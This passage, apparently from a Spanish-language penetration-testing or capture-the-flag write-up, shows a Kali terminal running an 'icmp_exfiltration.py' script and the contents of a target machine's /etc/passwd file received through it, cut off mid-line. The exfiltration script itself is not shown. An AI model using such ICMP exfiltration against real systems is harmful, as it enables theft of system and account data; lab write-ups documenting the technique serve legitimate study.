 se c[+] Saliendo ...
❯ sudo python3 icmp_exfiltration.py
[sudo] contraseña para kali:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
loki:x:1000:1004:loki:/home/loki:/bin/bash
Debian-snmp:x:111:113::/var/lib/snmp:/bin/false
mysql:x:112:115:MySQL Server,,,:/nonexistent:/bin